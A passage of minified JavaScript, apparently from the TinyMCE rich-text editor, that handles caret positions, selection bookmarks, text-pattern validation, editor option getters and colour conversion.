n.setStart(e,t),n.setEnd(e,t),n},getClientRects:o,isVisible:()=>o().length>0,isAtStart:()=>(Ya(e),0===t),isAtEnd:()=>Ya(e)?t>=e.data.length:t>=e.childNodes.length,isEqual:n=>n&&e===n.container()&&t===n.offset(),getNode:n=>Ja(e,n?t-1:t)}};ai.fromRangeStart=e=>ai(e.startContainer,e.startOffset),ai.fromRangeEnd=e=>ai(e.endContainer,e.endOffset),ai.after=e=>ai(e.parentNode,Qa(e)+1),ai.before=e=>ai(e.parentNode,Qa(e)),ai.isAbove=(e,t)=>Dt(ie(t.getClientRects()),le(e.getClientRects()),Ma).getOr(!1),ai.isBelow=(e,t)=>Dt(le(t.getClientRects()),ie(e.getClientRects()),Ia).getOr(!1),ai.isAtStart=e=>!!e&&e.isAtStart(),ai.isAtEnd=e=>!!e&&e.isAtEnd(),ai.isTextPosition=e=>!!e&&Ro(e.container()),ai.isElementPosition=e=>!ai.isTextPosition(e);const ii=(e,t)=>{Ro(t)&&0===t.data.length&&e.remove(t)},li=(e,t,n)=>{Do(n)?((e,t,n)=>{const o=M.from(n.firstChild),r=M.from(n.lastChild);t.insertNode(n),o.each((t=>ii(e,t.previousSibling))),r.each((t=>ii(e,t.nextSibling)))})(e,t,n):((e,t,n)=>{t.insertNode(n),ii(e,n.previousSibling),ii(e,n.nextSibling)})(e,t,n)},di=Ro,ci=So,ui=ta.nodeIndex,mi=e=>{const t=e.parentNode;return ci(t)?mi(t):t},fi=e=>e?Oe(e.childNodes,((e,t)=>(ci(t)&&"BR"!==t.nodeName?e=e.concat(fi(t)):e.push(t),e)),[]):[],gi=e=>t=>e===t,pi=e=>(di(e)?"text()":e.nodeName.toLowerCase())+"["+(e=>{let t,n;t=fi(mi(e)),n=Te(t,gi(e),e),t=t.slice(0,n+1);const o=Oe(t,((e,n,o)=>(di(n)&&di(t[o-1])&&e++,e)),0);return t=Ae(t,wo([e.nodeName])),n=Te(t,gi(e),e),n-o})(e)+"]",hi=(e,t)=>{let n,o=[],r=t.container(),s=t.offset();if(di(r))n=((e,t)=>{let n=e;for(;(n=n.previousSibling)&&di(n);)t+=n.data.length;return t})(r,s);else{const e=r.childNodes;s>=e.length?(n="after",s=e.length-1):n="before",r=e[s]}o.push(pi(r));let a=((e,t,n)=>{const o=[];for(let n=t.parentNode;n&&n!==e;n=n.parentNode)o.push(n);return o})(e,r);return a=Ae(a,T(So)),o=o.concat(Re(a,(e=>pi(e)))),o.reverse().join("/")+","+n},bi=(e,t)=>{if(!t)return null;const n=t.split(","),o=n[0].split("/"),r=n.length>1?n[1]:"before",s=Oe(o,((e,t)=>{const n=/([\w\-\(\)]+)\[([0-9]+)\]/.exec(t);return n?("text()"===n[1]&&(n[1]="#text"),((e,t,n)=>{let o=fi(e);return o=Ae(o,((e,t)=>!di(e)||!di(o[t-1]))),o=Ae(o,wo([t])),o[n]})(e,n[1],parseInt(n[2],10))):null}),e);if(!s)return null;if(!di(s)&&s.parentNode){let e;return e="after"===r?ui(s)+1:ui(s),ai(s.parentNode,e)}return((e,t)=>{let n=e,o=0;for(;di(n);){const r=n.data.length;if(t>=o&&t<=o+r){e=n,t-=o;break}if(!di(n.nextSibling)){e=n,t=r;break}o+=r,n=n.nextSibling}return di(e)&&t>e.data.length&&(t=e.data.length),ai(e,t)})(s,parseInt(r,10))},vi=Io,yi=(e,t,n,o,r)=>{const s=r?o.startContainer:o.endContainer;let a=r?o.startOffset:o.endOffset;const i=[],l=e.getRoot();if(Ro(s))i.push(n?((e,t,n)=>{let o=e(t.data.slice(0,n)).length;for(let n=t.previousSibling;n&&Ro(n);n=n.previousSibling)o+=e(n.data).length;return o})(t,s,a):a);else{let t=0;const o=s.childNodes;a>=o.length&&o.length&&(t=1,a=Math.max(0,o.length-1)),i.push(e.nodeIndex(o[a],n)+t)}for(let t=s;t&&t!==l;t=t.parentNode)i.push(e.nodeIndex(t,n));return i},Ci=(e,t,n)=>{let o=0;return Tt.each(e.select(t),(e=>"all"===e.getAttribute("data-mce-bogus")?void 0:e!==n&&void o++)),o},wi=(e,t)=>{let n=t?e.startContainer:e.endContainer,o=t?e.startOffset:e.endOffset;if(yo(n)&&"TR"===n.nodeName){const r=n.childNodes;n=r[Math.min(t?o:o-1,r.length-1)],n&&(o=t?0:n.childNodes.length,t?e.setStart(n,o):e.setEnd(n,o))}},xi=e=>(wi(e,!0),wi(e,!1),e),ki=(e,t)=>{if(yo(e)&&(e=za(e,t),vi(e)))return e;if(Br(e)){Ro(e)&&Or(e)&&(e=e.parentNode);let t=e.previousSibling;if(vi(t))return t;if(t=e.nextSibling,vi(t))return t}},Si=(e,t,n)=>{const o=n.getNode(),r=n.getRng();if("IMG"===o.nodeName||vi(o)){const e=o.nodeName;return{name:e,index:Ci(n.dom,e,o)}}const s=(e=>ki(e.startContainer,e.startOffset)||ki(e.endContainer,e.endOffset))(r);if(s){const e=s.tagName;return{name:e,index:Ci(n.dom,e,s)}}return((e,t,n,o)=>{const r=t.dom,s=yi(r,e,n,o,!0),a=t.isForward(),i=Ur(o)?{isFakeCaret:!0}:{};return t.isCollapsed()?{start:s,forward:a,...i}:{start:s,end:yi(r,e,n,o,!1),forward:a,...i}})(e,n,t,r)},_i=(e,t,n)=>{const o={"data-mce-type":"bookmark",id:t,style:"overflow:hidden;line-height:0px"};return n?e.create("span",o,"&#xFEFF;"):e.create("span",o)},Ei=(e,t)=>{const n=e.dom;let o=e.getRng();const r=n.uniqueId(),s=e.isCollapsed(),a=e.getNode(),i=a.nodeName,l=e.isForward();if("IMG"===i)return{name:i,index:Ci(n,i,a)};const d=xi(o.cloneRange());if(!s){d.collapse(!1);const e=_i(n,r+"_end",t);li(n,d,e)}o=xi(o),o.collapse(!0);const c=_i(n,r+"_start",t);return li(n,o,c),e.moveToBookmark({id:r,keep:!0,forward:l}),{id:r,forward:l}},Ni=O(Si,R,!0),Ri=e=>{const t=t=>t(e),n=N(e),o=()=>r,r={tag:!0,inner:e,fold:(t,n)=>n(e),isValue:L,isError:P,map:t=>Oi.value(t(e)),mapError:o,bind:t,exists:t,forall:t,getOr:n,or:o,getOrThunk:n,orThunk:o,getOrDie:n,each:t=>{t(e)},toOptional:()=>M.some(e)};return r},Ai=e=>{const t=()=>n,n={tag:!1,inner:e,fold:(t,n)=>t(e),isValue:P,isError:L,map:t,mapError:t=>Oi.error(t(e)),bind:t,exists:P,forall:L,getOr:R,or:R,getOrThunk:B,orThunk:B,getOrDie:(o=String(e),()=>{throw new Error(o)}),each:S,toOptional:M.none};var o;return n},Oi={value:Ri,error:Ai,fromOption:(e,t)=>e.fold((()=>Ai(t)),Ri)},Ti=e=>{if(!p(e))throw new Error("cases must be an array");if(0===e.length)throw new Error("there must be at least one case");const t=[],n={};return V(e,((o,r)=>{const s=ue(o);if(1!==s.length)throw new Error("one and only one name per case");const a=s[0],i=o[a];if(void 0!==n[a])throw new Error("duplicate key detected:"+a);if("cata"===a)throw new Error("cannot have a case named cata (sorry)");if(!p(i))throw new Error("case arguments must be an array");t.push(a),n[a]=(...n)=>{const o=n.length;if(o!==i.length)throw new Error("Wrong number of arguments to case "+a+". Expected "+i.length+" ("+i+"), got "+o);return{fold:(...t)=>{if(t.length!==e.length)throw new Error("Wrong number of arguments to fold. Expected "+e.length+", got "+t.length);return t[r].apply(null,n)},match:e=>{const o=ue(e);if(t.length!==o.length)throw new Error("Wrong number of arguments to match. Expected: "+t.join(",")+"\nActual: "+o.join(","));if(!te(t,(e=>j(o,e))))throw new Error("Not all branches were specified when using match. Specified: "+o.join(", ")+"\nRequired: "+t.join(", "));return e[a].apply(null,n)},log:e=>{console.log(e,{constructors:t,constructor:a,params:n})}}}})),n};Ti([{bothErrors:["error1","error2"]},{firstError:["error1","value2"]},{secondError:["value1","error2"]},{bothValues:["value1","value2"]}]);const Bi=e=>"inline-command"===e.type||"inline-format"===e.type,Di=e=>"block-command"===e.type||"block-format"===e.type,Pi=e=>{const t=t=>Oi.error({message:t,pattern:e}),n=(n,o,r)=>{if(void 0!==e.format){let r;if(p(e.format)){if(!te(e.format,m))return t(n+" pattern has non-string items in the `format` array");r=e.format}else{if(!m(e.format))return t(n+" pattern has non-string `format` parameter");r=[e.format]}return Oi.value(o(r))}return void 0!==e.cmd?m(e.cmd)?Oi.value(r(e.cmd,e.value)):t(n+" pattern has non-string `cmd` parameter"):t(n+" pattern is missing both `format` and `cmd` parameters")};if(!f(e))return t("Raw pattern is not an object");if(!m(e.start))return t("Raw pattern is missing `start` parameter");if(void 0!==e.end){if(!m(e.end))return t("Inline pattern has non-string `end` parameter");if(0===e.start.length&&0===e.end.length)return t("Inline pattern has empty `start` and `end` parameters");let o=e.start,r=e.end;return 0===r.length&&(r=o,o=""),n("Inline",(e=>({type:"inline-format",start:o,end:r,format:e})),((e,t)=>({type:"inline-command",start:o,end:r,cmd:e,value:t})))}return void 0!==e.replacement?m(e.replacement)?0===e.start.length?t("Replacement pattern has empty `start` parameter"):Oi.value({type:"inline-command",start:"",end:e.start,cmd:"mceInsertContent",value:e.replacement}):t("Replacement pattern has non-string `replacement` parameter"):0===e.start.length?t("Block pattern has empty `start` parameter"):n("Block",(t=>({type:"block-format",start:e.start,format:t[0]})),((t,n)=>({type:"block-command",start:e.start,cmd:t,value:n})))},Li=e=>K(e,Di),Mi=e=>K(e,Bi),Ii=e=>{const t=(e=>{const t=[],n=[];return V(e,(e=>{e.fold((e=>{t.push(e)}),(e=>{n.push(e)}))})),{errors:t,values:n}})($(e,Pi));return V(t.errors,(e=>console.error(e.message,e.pattern))),t.values},Fi=Ct().deviceType,Ui=Fi.isTouch(),zi=ta.DOM,ji=e=>u(e,RegExp),Hi=e=>t=>t.options.get(e),$i=e=>m(e)||f(e),Vi=(e,t="")=>n=>{const o=m(n);if(o){if(-1!==n.indexOf("=")){const r=(e=>{const t=e.indexOf("=")>0?e.split(/[;,](?![^=;,]*(?:[;,]|$))/):e.split(",");return Y(t,((e,t)=>{const n=t.split("="),o=n[0],r=n.length>1?n[1]:o;return e[$e(o)]=$e(r),e}),{})})(n);return{value:we(r,e.id).getOr(t),valid:o}}return{value:n,valid:o}}return{valid:!1,message:"Must be a string."}},qi=Hi("iframe_attrs"),Wi=Hi("doctype"),Ki=Hi("document_base_url"),Gi=Hi("body_id"),Yi=Hi("body_class"),Xi=Hi("content_security_policy"),Qi=Hi("br_in_pre"),Ji=Hi("forced_root_block"),Zi=Hi("forced_root_block_attrs"),el=Hi("newline_behavior"),tl=Hi("br_newline_selector"),nl=Hi("no_newline_selector"),ol=Hi("keep_styles"),rl=Hi("end_container_on_empty_block"),sl=Hi("automatic_uploads"),al=Hi("images_reuse_filename"),il=Hi("images_replace_blob_uris"),ll=Hi("icons"),dl=Hi("icons_url"),cl=Hi("images_upload_url"),ul=Hi("images_upload_base_path"),ml=Hi("images_upload_credentials"),fl=Hi("images_upload_handler"),gl=Hi("content_css_cors"),pl=Hi("referrer_policy"),hl=Hi("language"),bl=Hi("language_url"),vl=Hi("indent_use_margin"),yl=Hi("indentation"),Cl=Hi("content_css"),wl=Hi("content_style"),xl=Hi("font_css"),kl=Hi("directionality"),Sl=Hi("inline_boundaries_selector"),_l=Hi("object_resizing"),El=Hi("resize_img_proportional"),Nl=Hi("placeholder"),Rl=Hi("event_root"),Al=Hi("service_message"),Ol=Hi("theme"),Tl=Hi("theme_url"),Bl=Hi("model"),Dl=Hi("model_url"),Pl=Hi("inline_boundaries"),Ll=Hi("formats"),Ml=Hi("preview_styles"),Il=Hi("format_empty_lines"),Fl=Hi("format_noneditable_selector"),Ul=Hi("custom_ui_selector"),zl=Hi("inline"),jl=Hi("hidden_input"),Hl=Hi("submit_patch"),$l=Hi("add_form_submit_trigger"),Vl=Hi("add_unload_trigger"),ql=Hi("custom_undo_redo_levels"),Wl=Hi("disable_nodechange"),Kl=Hi("readonly"),Gl=Hi("content_css_cors"),Yl=Hi("plugins"),Xl=Hi("external_plugins"),Ql=Hi("block_unsupported_drop"),Jl=Hi("visual"),Zl=Hi("visual_table_class"),ed=Hi("visual_anchor_class"),td=Hi("iframe_aria_text"),nd=Hi("setup"),od=Hi("init_instance_callback"),rd=Hi("urlconverter_callback"),sd=Hi("auto_focus"),ad=Hi("browser_spellcheck"),id=Hi("protect"),ld=Hi("paste_block_drop"),dd=Hi("paste_data_images"),cd=Hi("paste_preprocess"),ud=Hi("paste_postprocess"),md=Hi("paste_webkit_styles"),fd=Hi("paste_remove_styles_if_webkit"),gd=Hi("paste_merge_formats"),pd=Hi("smart_paste"),hd=Hi("paste_as_text"),bd=Hi("paste_tab_spaces"),vd=Hi("allow_html_data_urls"),yd=Hi("text_patterns"),Cd=Hi("text_patterns_lookup"),wd=Hi("noneditable_class"),xd=Hi("editable_class"),kd=Hi("noneditable_regexp"),Sd=Hi("preserve_cdata"),_d=e=>Tt.explode(e.options.get("images_file_types")),Ed=Hi("table_tab_navigation"),Nd=yo,Rd=Ro,Ad=e=>{const t=e.parentNode;t&&t.removeChild(e)},Od=e=>{const t=Nr(e);return{count:e.length-t.length,text:t}},Td=e=>{let t;for(;-1!==(t=e.data.lastIndexOf(_r));)e.deleteData(t,1)},Bd=(e,t)=>(Pd(e),t),Dd=(e,t)=>ai.isTextPosition(t)?((e,t)=>Rd(e)&&t.container()===e?((e,t)=>{const n=Od(e.data.substr(0,t.offset())),o=Od(e.data.substr(t.offset()));return(n.text+o.text).length>0?(Td(e),ai(e,t.offset()-n.count)):t})(e,t):Bd(e,t))(e,t):((e,t)=>t.container()===e.parentNode?((e,t)=>{const n=t.container(),o=((e,t)=>{const n=z(e,t);return-1===n?M.none():M.some(n)})(de(n.childNodes),e).map((e=>e<t.offset()?ai(n,t.offset()-1):t)).getOr(t);return Pd(e),o})(e,t):Bd(e,t))(e,t),Pd=e=>{Nd(e)&&Br(e)&&(Dr(e)?e.removeAttribute("data-mce-caret"):Ad(e)),Rd(e)&&(Td(e),0===e.data.length&&Ad(e))},Ld=Io,Md=zo,Id=Fo,Fd=(e,t,n)=>{const o=Pa(t.getBoundingClientRect(),n);let r,s;if("BODY"===e.tagName){const t=e.ownerDocument.documentElement;r=e.scrollLeft||t.scrollLeft,s=e.scrollTop||t.scrollTop}else{const t=e.getBoundingClientRect();r=e.scrollLeft-t.left,s=e.scrollTop-t.top}o.left+=r,o.right+=r,o.top+=s,o.bottom+=s,o.width=1;let a=t.offsetWidth-t.clientWidth;return a>0&&(n&&(a*=-1),o.left+=a,o.right+=a),o},Ud=(e,t,n,o)=>{const r=ua();let s,a;const i=Ji(e),l=e.dom,d=()=>{(e=>{var t,n;const o=vr(mn(e),"*[contentEditable=false],video,audio,embed,object");for(let e=0;e<o.length;e++){const r=o[e].dom;let s=r.previousSibling;if(Ir(s)){const e=s.data;1===e.length?null===(t=s.parentNode)||void 0===t||t.removeChild(s):s.deleteData(e.length-1,1)}s=r.nextSibling,Mr(s)&&(1===s.data.length?null===(n=s.parentNode)||void 0===n||n.removeChild(s):s.deleteData(0,1))}})(t),a&&(Pd(a),a=null),r.on((e=>{l.remove(e.caret),r.clear()})),s&&(clearInterval(s),s=void 0)};return{show:(e,c)=>{let u;if(d(),Id(c))return null;if(!n(c))return a=((e,t)=>{var n;const o=(null!==(n=e.ownerDocument)&&void 0!==n?n:document).createTextNode(_r),r=e.parentNode;if(t){const t=e.previousSibling;if(Ar(t)){if(Br(t))return t;if(Ir(t))return t.splitText(t.data.length-1)}null==r||r.insertBefore(o,e)}else{const t=e.nextSibling;if(Ar(t)){if(Br(t))return t;if(Mr(t))return t.splitText(1),t}e.nextSibling?null==r||r.insertBefore(o,e.nextSibling):null==r||r.appendChild(o)}return o})(c,e),u=c.ownerDocument.createRange(),jd(a.nextSibling)?(u.setStart(a,0),u.setEnd(a,0)):(u.setStart(a,1),u.setEnd(a,1)),u;{const n=((e,t,n)=>{var o;const r=(null!==(o=t.ownerDocument)&&void 0!==o?o:document).createElement(e);r.setAttribute("data-mce-caret",n?"before":"after"),r.setAttribute("data-mce-bogus","all"),r.appendChild(xr().dom);const s=t.parentNode;return n?null==s||s.insertBefore(r,t):t.nextSibling?null==s||s.insertBefore(r,t.nextSibling):null==s||s.appendChild(r),r})(i,c,e),d=Fd(t,c,e);l.setStyle(n,"top",d.top),a=n;const m=l.create("div",{class:"mce-visual-caret","data-mce-bogus":"all"});l.setStyles(m,{...d}),l.add(t,m),r.set({caret:m,element:c,before:e}),e&&l.addClass(m,"mce-visual-caret-before"),s=setInterval((()=>{r.on((e=>{o()?l.toggleClass(e.caret,"mce-visual-caret-hidden"):l.addClass(e.caret,"mce-visual-caret-hidden")}))}),500),u=c.ownerDocument.createRange(),u.setStart(n,0),u.setEnd(n,0)}return u},hide:d,getCss:()=>".mce-visual-caret {position: absolute;background-color: black;background-color: currentcolor;}.mce-visual-caret-hidden {display: none;}*[data-mce-caret] {position: absolute;left: -1000px;right: auto;top: 0;margin: 0;padding: 0;}",reposition:()=>{r.on((e=>{const n=Fd(t,e.element,e.before);l.setStyles(e.caret,{...n})}))},destroy:()=>clearInterval(s)}},zd=()=>Nt.browser.isFirefox(),jd=e=>Ld(e)||Md(e),Hd=e=>jd(e)||_o(e)&&zd(),$d=Mo,Vd=Io,qd=zo,Wd=xo("display","block table table-cell table-caption list-item"),Kd=Br,Gd=Or,Yd=yo,Xd=Ro,Qd=Gr,Jd=e=>e>0,Zd=e=>e<0,ec=(e,t)=>{let n;for(;n=e(t);)if(!Gd(n))return n;return null},tc=(e,t,n,o,r)=>{const s=new Zo(e,o),a=Vd(e)||Gd(e);let i;if(Zd(t)){if(a&&(i=ec(s.prev.bind(s),!0),n(i)))return i;for(;i=ec(s.prev.bind(s),r);)if(n(i))return i}if(Jd(t)){if(a&&(i=ec(s.next.bind(s),!0),n(i)))return i;for(;i=ec(s.next.bind(s),r);)if(n(i))return i}return null},nc=(e,t)=>{for(;e&&e!==t;){if(Wd(e))return e;e=e.parentNode}return null},oc=(e,t,n)=>nc(e.container(),n)===nc(t.container(),n),rc=(e,t)=>{if(!t)return M.none();const n=t.container(),o=t.offset();return Yd(n)?M.from(n.childNodes[o+e]):M.none()},sc=(e,t)=>{var n;const o=(null!==(n=t.ownerDocument)&&void 0!==n?n:document).createRange();return e?(o.setStartBefore(t),o.setEndBefore(t)):(o.setStartAfter(t),o.setEndAfter(t)),o},ac=(e,t,n)=>nc(t,e)===nc(n,e),ic=(e,t,n)=>{const o=e?"previousSibling":"nextSibling";let r=n;for(;r&&r!==t;){let e=r[o];if(e&&Kd(e)&&(e=e[o]),Vd(e)||qd(e)){if(ac(t,e,r))return e;break}if(Qd(e))break;r=r.parentNode}return null},lc=O(sc,!0),dc=O(sc,!1),cc=(e,t,n)=>{let o;const r=O(ic,!0,t),s=O(ic,!1,t),a=n.startContainer,i=n.startOffset;if(Or(a)){const e=Xd(a)?a.parentNode:a,t=e.getAttribute("data-mce-caret");if("before"===t&&(o=e.nextSibling,Hd(o)))return lc(o);if("after"===t&&(o=e.previousSibling,Hd(o)))return dc(o)}if(!n.collapsed)return n;if(Ro(a)){if(Kd(a)){if(1===e){if(o=s(a),o)return lc(o);if(o=r(a),o)return dc(o)}if(-1===e){if(o=r(a),o)return dc(o);if(o=s(a),o)return lc(o)}return n}if(Ir(a)&&i>=a.data.length-1)return 1===e&&(o=s(a),o)?lc(o):n;if(Mr(a)&&i<=1)return-1===e&&(o=r(a),o)?dc(o):n;if(i===a.data.length)return o=s(a),o?lc(o):n;if(0===i)return o=r(a),o?dc(o):n}return n},uc=(e,t)=>rc(e?0:-1,t).filter(Vd),mc=(e,t,n)=>{const o=cc(e,t,n);return-1===e?ai.fromRangeStart(o):ai.fromRangeEnd(o)},fc=e=>M.from(e.getNode()).map(mn),gc=(e,t)=>{let n=t;for(;n=e(n);)if(n.isVisible())return n;return n},pc=(e,t)=>{const n=oc(e,t);return!(n||!Po(e.getNode()))||n};var hc;!function(e){e[e.Backwards=-1]="Backwards",e[e.Forwards=1]="Forwards"}(hc||(hc={}));const bc=Io,vc=Ro,yc=yo,Cc=Po,wc=Gr,xc=e=>qr(e)||(e=>!!Yr(e)&&!Y(de(e.getElementsByTagName("*")),((e,t)=>e||zr(t)),!1))(e),kc=Xr,Sc=(e,t)=>e.hasChildNodes()&&t<e.childNodes.length?e.childNodes[t]:null,_c=(e,t)=>{if(Jd(e)){if(wc(t.previousSibling)&&!vc(t.previousSibling))return ai.before(t);if(vc(t))return ai(t,0)}if(Zd(e)){if(wc(t.nextSibling)&&!vc(t.nextSibling))return ai.after(t);if(vc(t))return ai(t,t.data.length)}return Zd(e)?Cc(t)?ai.before(t):ai.after(t):ai.before(t)},Ec=(e,t,n)=>{let o,r,s,a;if(!yc(n)||!t)return null;if(t.isEqual(ai.after(n))&&n.lastChild){if(a=ai.after(n.lastChild),Zd(e)&&wc(n.lastChild)&&yc(n.lastChild))return Cc(n.lastChild)?ai.before(n.lastChild):a}else a=t;const i=a.container();let l=a.offset();if(vc(i)){if(Zd(e)&&l>0)return ai(i,--l);if(Jd(e)&&l<i.length)return ai(i,++l);o=i}else{if(Zd(e)&&l>0&&(r=Sc(i,l-1),wc(r)))return!xc(r)&&(s=tc(r,e,kc,r),s)?vc(s)?ai(s,s.data.length):ai.after(s):vc(r)?ai(r,r.data.length):ai.before(r);if(Jd(e)&&l<i.childNodes.length&&(r=Sc(i,l),wc(r)))return Cc(r)?((e,t)=>{const n=t.nextSibling;return n&&wc(n)?vc(n)?ai(n,0):ai.before(n):Ec(hc.Forwards,ai.after(t),e)})(n,r):!xc(r)&&(s=tc(r,e,kc,r),s)?vc(s)?ai(s,0):ai.before(s):vc(r)?ai(r,0):ai.after(r);o=r||a.getNode()}if(o&&(Jd(e)&&a.isAtEnd()||Zd(e)&&a.isAtStart())&&(o=tc(o,e,L,n,!0),kc(o,n)))return _c(e,o);r=o?tc(o,e,kc,n):o;const d=Be(K(((e,t)=>{const n=[];let o=e;for(;o&&o!==t;)n.push(o),o=o.parentNode;return n})(i,n),bc));return!d||r&&d.contains(r)?r?_c(e,r):null:(a=Jd(e)?ai.after(d):ai.before(d),a)},Nc=e=>({next:t=>Ec(hc.Forwards,t,e),prev:t=>Ec(hc.Backwards,t,e)}),Rc=e=>ai.isTextPosition(e)?0===e.offset():Gr(e.getNode()),Ac=e=>{if(ai.isTextPosition(e)){const t=e.container();return e.offset()===t.data.length}return Gr(e.getNode(!0))},Oc=(e,t)=>!ai.isTextPosition(e)&&!ai.isTextPosition(t)&&e.getNode()===t.getNode(!0),Tc=(e,t,n)=>{const o=Nc(t);return M.from(e?o.next(n):o.prev(n))},Bc=(e,t,n)=>Tc(e,t,n).bind((o=>oc(n,o,t)&&((e,t,n)=>{return e?!Oc(t,n)&&(o=t,!(!ai.isTextPosition(o)&&Po(o.getNode())))&&Ac(t)&&Rc(n):!Oc(n,t)&&Rc(t)&&Ac(n);var o})(e,n,o)?Tc(e,t,o):M.some(o))),Dc=(e,t,n,o)=>Bc(e,t,n).bind((n=>o(n)?Dc(e,t,n,o):M.some(n))),Pc=(e,t)=>{const n=e?t.firstChild:t.lastChild;return Ro(n)?M.some(ai(n,e?0:n.data.length)):n?Gr(n)?M.some(e?ai.before(n):Po(o=n)?ai.before(o):ai.after(o)):((e,t,n)=>{const o=e?ai.before(n):ai.after(n);return Tc(e,t,o)})(e,t,n):M.none();var o},Lc=O(Tc,!0),Mc=O(Tc,!1),Ic=O(Pc,!0),Fc=O(Pc,!1),Uc="_mce_caret",zc=e=>yo(e)&&e.id===Uc,jc=(e,t)=>{let n=t;for(;n&&n!==e;){if(zc(n))return n;n=n.parentNode}return null},Hc=e=>xe(e,"name"),$c=e=>Tt.isArray(e.start),Vc=e=>!(!Hc(e)&&b(e.forward))||e.forward,qc=(e,t)=>(yo(t)&&e.isBlock(t)&&!t.innerHTML&&(t.innerHTML='<br data-mce-bogus="1" />'),t),Wc=(e,t)=>Fc(e).fold(P,(e=>(t.setStart(e.container(),e.offset()),t.setEnd(e.container(),e.offset()),!0))),Kc=(e,t,n)=>!(!(e=>!e.hasChildNodes())(t)||!jc(e,t)||(((e,t)=>{var n;const o=(null!==(n=e.ownerDocument)&&void 0!==n?n:document).createTextNode(_r);e.appendChild(o),t.setStart(o,0),t.setEnd(o,0)})(t,n),0)),Gc=(e,t,n,o)=>{const r=n[t?"start":"end"],s=e.getRoot();if(r){let e=s,n=r[0];for(let t=r.length-1;e&&t>=1;t--){const n=e.childNodes;if(Kc(s,e,o))return!0;if(r[t]>n.length-1)return!!Kc(s,e,o)||Wc(e,o);e=n[r[t]]}Ro(e)&&(n=Math.min(r[0],e.data.length)),yo(e)&&(n=Math.min(r[0],e.childNodes.length)),t?o.setStart(e,n):o.setEnd(e,n)}return!0},Yc=e=>Ro(e)&&e.data.length>0,Xc=(e,t,n)=>{const o=e.get(n.id+"_"+t),r=null==o?void 0:o.parentNode,s=n.keep;if(o&&r){let a,i;if("start"===t?s?o.hasChildNodes()?(a=o.firstChild,i=1):Yc(o.nextSibling)?(a=o.nextSibling,i=0):Yc(o.previousSibling)?(a=o.previousSibling,i=o.previousSibling.data.length):(a=r,i=e.nodeIndex(o)+1):(a=r,i=e.nodeIndex(o)):s?o.hasChildNodes()?(a=o.firstChild,i=1):Yc(o.previousSibling)?(a=o.previousSibling,i=o.previousSibling.data.length):(a=r,i=e.nodeIndex(o)):(a=r,i=e.nodeIndex(o)),!s){const r=o.previousSibling,s=o.nextSibling;let l;for(Tt.each(Tt.grep(o.childNodes),(e=>{Ro(e)&&(e.data=e.data.replace(/\uFEFF/g,""))}));l=e.get(n.id+"_"+t);)e.remove(l,!0);if(Ro(s)&&Ro(r)&&!Nt.browser.isOpera()){const t=r.data.length;r.appendData(s.data),e.remove(s),a=r,i=t}}return M.some(ai(a,i))}return M.none()},Qc=(e,t,n)=>((e,t,n=!1)=>2===t?Si(Nr,n,e):3===t?(e=>{const t=e.getRng();return{start:hi(e.dom.getRoot(),ai.fromRangeStart(t)),end:hi(e.dom.getRoot(),ai.fromRangeEnd(t)),forward:e.isForward()}})(e):t?(e=>({rng:e.getRng(),forward:e.isForward()}))(e):Ei(e,!1))(e,t,n),Jc=(e,t)=>{((e,t)=>{const n=e.dom;if(t){if($c(t))return((e,t)=>{const n=e.createRng();return Gc(e,!0,t,n)&&Gc(e,!1,t,n)?M.some({range:n,forward:Vc(t)}):M.none()})(n,t);if((e=>m(e.start))(t))return((e,t)=>{const n=M.from(bi(e.getRoot(),t.start)),o=M.from(bi(e.getRoot(),t.end));return Dt(n,o,((n,o)=>{const r=e.createRng();return r.setStart(n.container(),n.offset()),r.setEnd(o.container(),o.offset()),{range:r,forward:Vc(t)}}))})(n,t);if((e=>xe(e,"id"))(t))return((e,t)=>{const n=Xc(e,"start",t),o=Xc(e,"end",t);return Dt(n,o.or(n),((n,o)=>{const r=e.createRng();return r.setStart(qc(e,n.container()),n.offset()),r.setEnd(qc(e,o.container()),o.offset()),{range:r,forward:Vc(t)}}))})(n,t);if(Hc(t))return((e,t)=>M.from(e.select(t.name)[t.index]).map((t=>{const n=e.createRng();return n.selectNode(t),{range:n,forward:!0}})))(n,t);if((e=>xe(e,"rng"))(t))return M.some({range:t.rng,forward:Vc(t)})}return M.none()})(e,t).each((({range:t,forward:n})=>{e.setRng(t,n)}))},Zc=e=>yo(e)&&"SPAN"===e.tagName&&"bookmark"===e.getAttribute("data-mce-type"),eu=(pr,e=>"\xa0"===e);const tu=e=>""!==e&&-1!==" \f\n\r\t\v".indexOf(e),nu=e=>!tu(e)&&!eu(e)&&!hr(e),ou=e=>{const t=e.toString(16);return(1===t.length?"0"+t:t).toUpperCase()},ru=e=>(e=>({value:e}))(ou(e.red)+ou(e.green)+ou(e.blue)),su=/^\s*rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\)\s*$/i,au=/^\s*rgba\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d?(?:\.\d+)?)\s*\)\s*$/i,iu=(e,t,n,o)=>({red:e,green:t,blue:n,alpha:o}),lu=(e,t,n,o)=>{const r=parseInt(e,10),s=parseInt(t,10),a=parseInt(n,10),i=parseFloat(o);return iu(r,s,a,i)},du=e=>(e=>{if("transparent"===e)return M.some(iu(0,0,0,0));const t=su.exec(e);if(null!==t)return M.some(lu(t[1],t[2],t[3],"1"));const n=au.exec(e);return null!==n?M.some(lu(n[1],n[2],n[3],n[4])):M.none()})(e).map(ru).map((e=>"#"+e.value)).getOr(e),cu=e=>{const t=[];if(e)for(let n=0;n<e.rangeCount;n++)t.push(e.getRangeAt(n));return t},uu=(e,t)=>{const n=vr(t,"td[data-mce-selected],th[data-mce-selected]");return n.length>0?n:(e=>K((e=>ee(e,(e=>{const t=Ua(e);return t?[mn(t)]:[]})))(e),dr))(e)},mu=e=>uu(cu(e.selection.getSel()),mn(e.getBody())),fu=(e,t)=>Go(e,"table",t),gu=e=>An(e).fold(N([e]),(t=>[e].concat(gu(t)))),pu=e=>On(e).fold(N([e]),(t=>"br"===Lt(t)?kn(t).map((t=>[e].concat(pu(t)))).getOr([]):[e].concat(pu(t)))),hu=(e,t)=>Dt((e=>{const t=e.startContainer,n=e.startOffset;return Ro(t)?0===n?M.some(mn(t)):M.none():M.from(t.childNodes[n]).map(mn)})(t),(e=>{const t=e.endContainer,n=e.endOffset;return Ro(t)?n===t.data.length?M.some(mn(t)):M.none():M.from(t.childNodes[n-1]).map(mn)})(t),((t,n)=>{const o=Q(gu(e),O(bn,t)),r=Q(pu(e),O(bn,n));return o.isSome()&&r.isSome()})).getOr(!1),bu=(e,t,n,o)=>{const r=n,s=new 